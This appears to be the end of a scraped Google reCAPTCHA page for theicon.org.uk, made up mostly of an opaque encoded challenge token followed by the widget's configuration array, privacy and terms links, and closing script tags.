tSQMO4H8Kfw4jDnwnDvmzDiGxjemUAwrwgH8KYwqBpw7l6dWBYK8O8UHTCmsKee3MIw5LDnk/DumPDgCnCq25jWkYbw5kXw6/CmWPCjEXDmMOTw6E4wrPCgW8qNjIVwrLCgV9VBx5EQwrCsMKWwo4ZwrobwppNGMKvf8KLwp8iwpkXTVTDncONw51Cw5XCmzUMwr0iV8K1w4DDv8KQZ8Kka2rDgsKHw53CtRg8SlIDw40QPcKPQsKSYSnCu8O1w4XDrsKiLsOJJnAmO3UbwpbCpTxDw5rDnVjDgQ47wq/CgcKWw7LDmirDrMKMB0oOT8Kqw7zDm0F4wonDgcO3wpTDmcKZDWnCrGF9KzkeKgzDh1fCoVXDi0QWwowOw7zDosK9G3c/w4rCmMOwwqIJAl/Dm8K/[base64]/CvhLCmcK7wrvCmXgbw7LCncKgwr1HwrddP8Orw4sNI8OCT0cTwoXCnMOfw6RmwohnwrLCmMKDZ8ODK8OxBsKFW8Kbwp0QLAnDh0LDjsOnwqADUMOhO8K1HTPDn8KYwrsewr/ChzTDk37CsMKbw7YTw4AARMKPwobCj8KECcKZYcKqwo7DvU9dw6dbDEJSwpoNw50Iwr1qWDkfwrfCgQgveMKRwrd1w6XDnzbCqhNxbSPDgF/CpMOwwr9sw5XCkS3Dt8K5woXCjsOXWgZjwq3CpcOVVMOfw6/DtTrCqVXCisK5w7vDvMKNNk7Dsk/CoE7DmMKMDcObZlhIawQnwqLCizJsw7rDmcOTZcOqw6TDsnBjw7xcbMK5wrQjHTJRXy/CpH/DhXptR8ODw4V7SsORwr0iQSrCvVQUworDisKGPcODe8KHLMKpwrrCtMKnw6lgwrtPS8OdXWDDvG1Mw5PDoBnDrCgUw6QgGMK3wrM/[base64]/CpwkccMOObX0Tw53CtcOqA2vCmDPDvMONw78CwqM8w7UcHFbCmTjCiMOdw6JnwoIFa3Y9w6syPsOtb8OKb8OkwoR1w4PChw1hw4vDjcKJYh7DscKKw7BywobCssKUCsOWfGbCuTvDvh/Cu2nCnUPDsWxiw6RQwqXDkcO/w7wwwp05J8O2AjZfw4/CnsOxw7rDtlFKw44Zw5jCg8OOw7hcMHDCs8KVZsO+w54Tw6nCi8KHSsKfNHlBw5kRPns4w5/Do2PDvRvCqsKdw7AtGUjDqMKeIcK7wpZYAlHCoMKaPcKLw5jCnMO1ZcKJBGAfT8OGdzEMwrbChMKgEsOyw4c7J8KxLkIaSUJ4wqdARcKUw5/Cnk7CpHvDuXQiwovCpsKtw4zCv8OxTsKsATsswpYRw6EqccKpw7tlKClJw69zUE07FsOvw47CvcOFZ8OMwq3DjgfDhATCnD/CkyFKd8OZw4dgwrlMw6EMwq0dwqzDpgTCkVRTBV5JQBDCh8OWHsO6OVbCt8Khw55UDz9/[base64]/YsKVGCrDmDBqfRHDimvCsx4wUMK4w7XDrsKcVAM2wrliwp8Vw4pzU00OwosRw5PCjS7Ds8KHBWYOEsOCHjAEwqQBWyQ6ESYFcDQGFcKJf8OGccKIKQnCpS/Cv15twpEkbRs7wrfDp8Krw5PDp8KwdCjDvxtdwqpPw4xRDcKPV1zDgVstacOVBcKew7fCosK/VWhUBcOcLR9Iw53Crwc6N2AKVUZMf2MobcO7WsKwwrUUEcOwF8KFOMK+BsOeP8OdI8K/GMO2w4IpwrM0ZsO0w6hDakkwNl4+F8KLfnVnJVtPwqzDrcOnw4NAw6pjw6gewqpmECN9dHbDtMKDwrZiSWTDnMOkVMKhw73DrcOOa8KWeTHDrmrCpSNywo/Cm8OkdSzCqMOVZcKEwqAew67DtQQdwrdQLjkJwqPDgTjCtMOdCsODw4HDgMO/wrzCqx7Dp8OEesO0wpwZwoDDjsKRw7TCsMKpKcKAX31/ZcKzLWzDhgjDo8KpHcO/wqTChcO6HFwtw4XDiMKWwrIMw73CjyHDucONw4jDmMOAw5LCg8Ogw6AXRhZDeFzDt3MAwrkowpx+ImRyB1bDtMO/w5jCln3CkMOKbBXCvUnDvsKbE8KnUmrCj8OkU8Kzw7kKdWxEGsK7w65Dw7nCsQhewo/ChsKEHcKZwoEQw4UnH8OCUwXCkcK8IsKiOmpNwoPCqcOXKcKcwq8+wrpwWiBzw5DDoCdVJMKkJMKPdjIjw64IwrnCjsOgP8KqwpwdZMK2DcK8bGVhw4XCmMODJMKpKcOXXMO3VcKPa8OuJzEJN8KAw7owwqzDk8OFw5ANB0DCisOqw5nCggl4LhUswoLClU8Tw5/DmDHDq8KGw703QCnCg8KhHwrDrsO5ZW/CglLCqFJtdMKOw6LDucKvw5VALMKlB8KewpM9w6nDmmRbZ8OyWcO4RCcVw6TDpV5Two0TLsK/RMOWMxXDsGQDOMOmwo3CghnCi8OQGsO/[base64]/[base64]/woZ+wph1w6gCIMOoWcOzw4bCh8KLwp7CvMOgwrtnwr3CoVJswprDmBvClcKxPT3Dm2DDkMOxDMOreDZdw5BXw4JBHTDDkAA9w5tPw41yWW1MWMK+MMKMEMOAF8O5w6Y2w7TCg8O8UHTChRwfwq0hCMO8w4XDnmg4CG/DsUTDo05iw5zCszoUd8O/HjDCoW/CijgJPQ3Do8KWw4QGbMOoIcKew5ckwqYJwrVjOD4uw7jDhMKnwrXDiFh7woHCqhMmb0BlYcOzw5bCrkvCpWg6wprDikY6S18MP8OLL2nCtsKEwpfDv8K/R1jCoycqFsOKw5w5ACnCkMKWwrYKPxQgP8Kow6jDknXDsMOkwpZXcwfCmxlLw7Vmw6cdCMOYdyLDjHfCq8Ovw6Ekwp1cAT3CqsKoXTXDl8Oew5bCqsK4eSFrBcKOwo3Djj0rdmxiwpYUODDDnU/CgzRWQMOUw7gPw5vCqXfDp3TChCLDi2jCgSnDpcKTX8KJQQY4wpMNP2k6w7wFwrpSKsOLI1IeR3NmWTETw63CmGLDkFnChMOiw7h8wqMcw7jCmcKMw6FfF8KSwr/[base64]/DsHPDl8OKw5liw58ww6MAw5Qxax55UMOrMsKtw4YPKELCtDbDu8OTEFg1McOtA0xbw5RywqHDl8O9w4TDicKqE8OTf8OVX1LDmMKoMMKlwqjCjcOEWsOZwpDCsWPDk23DiBHDsm8fH8KQCsOTdR/DpcKLPHI0w4HCoWHCunZWwrPDocKSw5EjwrPCuMOLNsKVO8K8HsObwrMYJC7CuFN2RB/DusOSaRFcI8Kywoc3wq8AQcOgw7hGw7VPwppCBsOMYMKIwqZUWil8w4k3wp/CtMKtasO9bD3DqsOEw4Fdw4bDk8KefMOYw43DpsKzwo0Hw7DCt8ORQkrCrk4AwrXDlcOpKHd+a8KcWBDDrcOEw7tPw7vDmsKAw40SwqnCp0Jaw7IzwrE/wrpJXBDCn3fCqGPCilLDh8OpZFTDqUxPfcKmQT3CmcKGw6cWGRlmfmx8N8OJw73CkMOZMXLDoiEeE28+J33DtwlRQA4VUxZaFcKabVjDicOyc8KUw6rCgsO/WWksFgjCoMKCJsK/w73Dlh7Dj1/[base64]/CnR/CoXsrw73DswsAwpHDnUp2wqHCmVh6w4zCg382wqctw5kgwpkWwo5vw5ZlcsKKw7bDnRbCucK+GcOXZcOHw7PDkjJRSHI2AsKxwpHDncOVDMKSw6Rtwp8Ddj9HwoHChk0fw7/CtlxDw63CuWxbw4Bqw7/DiBd+wpwHw6TCjcKqc3LDnQ1Qf8KnQsKUwprCk8OTaRwbB8O/w6TDnA7DiMKawonDrcOlf8KqIzIFZHwBw5zChH5nw4PCgsOSwrx9wqsTwpDDsSjCo8OqBcKJwrF8KDkaUMKvwogNw4PDt8O7w5dMUcKEPcO7GV/Cs8KGwq/CgCvCm8OOdcOle8KDLUdkJyxSwrENw4ZYw7PCphXDtC1yVsOTaDPDj0AHQMK/w7jClF1cw7fCiAVrG0jCh13DtTdKwrJ8NsOZKxhvw4lALD9pwobCmCPDgsOOw75wIMO8OMKbT8K0wqMxWMKMw7zCucKjXcOfw4PDhsOBGlXDjMOYw4ExHz/[base64]/DpmJaw541w5cWw5xhwp7Cg8KVKAPDusKGw5Eew43DrlEkw55WBngJT1XCrDvDoWkEw6d0fcObCVEZw67Cv8OPwpXDsSAaD8Oow5NOdGECworCn8OtwoTDqsOOwpvCi8OSw7nDmcKXT3FNwoTCjjlROQ/CpsOoI8O+w5fDu8OXw4lsw7LCj8KcwrzCi8KTL2jCrQZpw5vCoUfDsR7DhMO6wqJJdcK2CcKGdXvDhxIvw4jCmMOuwpxRw7jDncK8wrXDnGsaBsOgwr3CucK2w74lecO7U2/CqsOILmbDu8OMaMK0cwN5RlMHw40WdU92aMOhTcKfw7vDs8KLw6EtYcKoT8KyMQpVNsKiw7nDuUfDswPCsjPCiFtoXMKodcOLw4J3w7Apw7dJAyDCv8KCTBXDj8KAc8K5w49hwrt+G8Kkwo/CrMOcwqbDkwvDtMK9w4LCpMKtRGDCr3AWdMOXwrXDkcKywpBsMAc/AT3Cljx8wq/CiVs/w7/Cn8ODw5jCosOnwoPDlUfDsMOTw6LDglTCu0LCrMKSFQJ7wopPaEbCg8OOw4nClFnDqFfDlMK5Iyhhwq0Kw5Y7fX0US3J5eDNyVsKKHcO3IsKZwqbCgXfCt8KHw7dxfD1MeHjCrVt/[base64]/[base64]/[base64]/woNow5nDnn3Cl2vDsFbDmMKQw7vDqw9kwqRhTMKgLsK0AcKpwr/Ct8KYKsKOwqt5aHtyLMOgAsOAw6xYwogFWsKqwp1bcSpvwolecMKRwpo8w7PDukddQhzDnsOvwqrDocOdBSjDmMOZwpQvwrc+w6pDHMOObGt+L8OAb8KmOcOxBS/CnWcVw5zDmXwvw4B+wrgZw47Ci0s5K8OIwprDiXQLw5/Cm2fCmcKXPkjDtMOsGld5TnkODcKBwqbCtVDCp8O1w5vDs3/DnsKzQSzDhhZ9wptkwrRBwoXCkcK0wqQFHMKXYS7Chy/[base64]/Ctx/Cp8O0w60JwpBFw6LDrxMmNsKdw6/[base64]/CusOYw6nCrMORBsOEBMOxD8OHD8Kaw7VcRsOrw4zDlG9hDcOdMcKcfsOwDcOUDy/[base64]/[base64]/DqVTDthtCQG4Ow6txZMOiN8K0wqpDHMK/CcOzTgYRw6zChcKcw5/DpmHDiT3Dsm5yw4BVwqBJwpzCkwB/wp3ChDMbGMK8w7lCw4jCmMKzw5tvwoccMMOxWFrDjDMKN8KacTsKwq7DvMO6WcOMIF4sw7leOMKNKsKfw7Nww7/CrcODDSocw68BwqbColPDh8O0a8OvIjfDq8OLwqVRw6Ivw5nDlnjCnnx1w5wRIyPDkTI3P8OZwpLDkXYDw6/CusKMRl4Cw5vCrsOyw6/Co8OdAiINw4kBwrDCpSQnTD7DtSbCl8OQwoPCox5KA8KDXcOPwoTDrivCtEDCgsK/Lk9Zw5ZjCmbDpMOOScO6wq/Do1PDpsKLw6w9HXJkw4LCocO3wrcgw4PCpWTDnwzDr0A2w5jDnsKAw47ClsKxw67CpwwPw64qbcKpK3XCnDbDj2I+wq02DGoaAMKSwpZSL1NaQ1jCtyXCrMKXI8K6QnjCtyIdw6hAw4zCs29Ow4A2RQbDgcK+wpFwwr/Cg8OMZGIxwqPDgMKiwq1/BsO4w5hew7/CosO8wpQgwp56w4LCncKVXVnDiznCmcOuPE96wr8UCmbDnsOpJcO4w6omw51Hw6HCjMK4wopHw7TCo8Kdw7nDlFZyZiPCuMK5wqvDgltmw5VXwrjCiFdhw6rCpFXDv8Khw4N9w4/DkcO9wr4OIsKaAMO9wpbDi8KywqpydH4ow7NLw6XCpj3ClT0KHzAhHEnCn8KXeMKqwqFPL8OIXsKaSRAQeMO0HUUFwphHw4QQeMKxbMO+wqXCvljClVAPHsOkw67DuVlYUsKeIMOOJXcgw7nDucOxNEXCpMKMw7QiAz/DhcK8wqZpQ8K/[base64]/CnMKCw7QKLUIKwq3Cj8OyHVFUAsKXw5UdwpN7cQJ4MsOMwqtbHEF/cxQLwqZVbMOCw75Kwqkxw5zCjcOcw4F0H8OyTmnDkcKUw7zCrsKVw6dEFMKpWcOQw5nDgSB9WMKRw7DDmsOewrw4wrrCgH8PfsKhWHYODsO3w7szGMOGdsOxAH3DoE0HMsKMDXLDucO3BzXCscK/w5zDmsKWNsOOwpLDhWrDh8OSw6fDogHDlUDCssOEEMKVw6lhSQl6wrsWATlCw5TCg8K8woLDksKgwrzDuMKHwq1zZ8Ogw5nCr8OZw7Ejaw/DhHQcGEEfw4UTwp1fwqfCtQvDokM6TSvDo8KaDE/CqgrCtsKVTzXDiMK5wq/CvcO7OBxTf2VUC8ONw5UxBB3CnkpQw4nDgGpYw5JzwpHDrsOmEcO+w47DoMO0J3TCh8OsNsKTwrtBwqvDmMKLSWjDhW0/w6vDhVAzUMKmV2dIw4nCiMOvwozDv8KtDl7CujkDDcOGCsOwSMOuw41uK2LDuMOew5TDkMO/wpfCv8K5w7AnPMKnwpfDk8OSVwzCt8KlfcOMw7BRw4DCssKqwohWKMOXYcO5wroCwpjDv8KnQlLDvsK/w6TDjSQYw5glesK5wrZNY3LDpsK2IF5Kw4rDjwV5wrDDoAvCpxvDoj7CvA1ywqTCocKswo7Cr8O7w74QHsOoPcOsEsOCM0rDs8KgOSE6wqjCgDs+wr9ZC3oKGH9Xw4zCgMKcw6XDo8K5wpIJw4BKTmIUwpprKAvCicO5wo/DmMKUw4HCrwHCq2dyw6zCkMORGsKVVi/DvFjDoWzCuMKla1EJR1HDmQbDncK3wp02Tj5MwqDDpjkabGnDtX7DlS4CaDjCosKGQMO1bj5BwpNNPcK3w7s4ckUtA8OPw7HCuMK3Tg8Nw4HDtsK1YmAPW8K4DsKUSnjComUsw4LDkcK/w4VaKQzDs8KIYsKsJ33CnQ/CgsKrajI8BDrCksK4wrgmwqgPOcKBcsOtwr/CusOYREZFwpBDc8OQKsK3w6rCukJ4KcK/wrttACAnJMOew6bCrHDDicOEw4XDk8KowrXCjcOgK8KBeTFcf0PDuMO4w6Qpa8Kcw7HCmznCicOCwp/Cj8KOw47DvcKYw6/Cj8K1wpBOw4lUwrXCl8OcYnvDsMKTDjF4w6ApAiIbwqDDpVXCsmjDtMO8wpg3ZSHDrwFpw5nCgUfDusK3TMKYUMKpdRTDn8KHXF3Dtg0sTcKYDsOIw7EZwphkLCJnw4xmw7E0VcOrEMKpwrpjOMOpw5/CtsK6fjoawro2wrHDonMkw5zDi8KxTmzDqsKcw5EbGMOwHMK/wqjDi8OXXcOpSj5cwqI3OcKQR8K3w5rChT1jwoV0OjhDw7rDlMKoLcO0wr4DwofDjMK3w5rDmC9mCsOzcsOjfkLDk3nCksOdwpDDuMK7wqrDs8OHP2lOwpJfTHtQR8O0WCHCmMO1ZcKDQsKYw5vCnFPDnCAQw4d7w6Jgwq7DriNoTcOewrDCkHcbw7Z/LcOpw6vChsOUwrUKPsK+Zwh+wp/Dj8KhccKZIsK8McKkwqYfw4DDjSUEw7hVU0dvwpDDpsOSwo3ClnMKZMOUw7DDgMKLXMOSO8OgAT0fw5xqw5vClMK4w6zDg8OwMcKuw4B2wrQwGMO9w4HClApkasObQ8Oww4hdVn7Cn07Dj2/DoXbDmMKlw752w4PDvcOcw5AIGS/Dv3nDtAtRwok3YWI\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222RJ5WZbGKKLe2YIG81Qj93ZtN8rhDoXoOIV5gxltd+Y\\u003d\x22,1,0,null,1,1768737898544,0,0,[177,246,46,248],null,[76,52,105,194,125],\x22RC-XzyNx8JgzLKRdA\x22,null,null,null,null,null,\x220dAFcWeA6c_4DJOmA4SX3AmKYIt0-LQF1b8KF2FlZ0IJxI_r9YovUwFw5ZmvCaIPZlhFqA0v-8CaiOTxGxbWocOZxHbpfU0dBx2w\x22,1768820698485]");
    </script></body></html>